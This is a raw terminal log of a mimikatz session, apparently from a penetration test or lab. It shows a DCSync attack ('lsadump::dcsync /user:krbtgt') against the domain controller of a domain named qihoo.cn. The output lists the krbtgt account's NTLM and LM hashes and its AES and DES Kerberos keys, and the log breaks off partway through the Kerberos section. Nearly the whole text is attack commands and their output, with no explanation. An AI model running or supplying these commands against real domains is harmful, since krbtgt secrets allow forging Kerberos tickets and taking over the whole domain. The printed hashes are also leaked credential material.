 ##### > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump
ERROR mimikatz_doLocal ; "lsadump" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # lsadump::dcsync
[DC] 'qihoo.cn' will be the domain
[DC] 'dc19.qihoo.cn' will be the DC server
ERROR kuhl_m_lsadump_dcsync ; Missing user or guid argument
mimikatz # lsadump::dcsync /user:krbtgt /domain:qihoo.cn
[DC] 'qihoo.cn' will be the domain
[DC] 'dc19.qihoo.cn' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/7/2 19:12:13
Object Security ID : S-1-5-21-2050630508-3824258867-564282439-502
Object Relative ID : 502
Credentials:
Hash NTLM: 75f60c409515b35d45d263709f55ef5e
ntlm- 0: 75f60c409515b35d45d263709f55ef5e
lm - 0: f01ca06fbd8ff8a31ad124fa0b1a54eb
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : f5edda4df54b18dfcdbef856eb7d799f
* Primary:Kerberos-Newer-Keys *
Default Salt : QIHOO.CNkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : b75b9869b2a155b77d554810a8def68cca8bb7fcf693e53c8ee68ceb20fbe2df
aes128_hmac (4096) : cfb0d78014087c2d9a4caef6f99c570f
des_cbc_md5 (4096) : 9eb37a045b86d551
* Primary:Kerberos *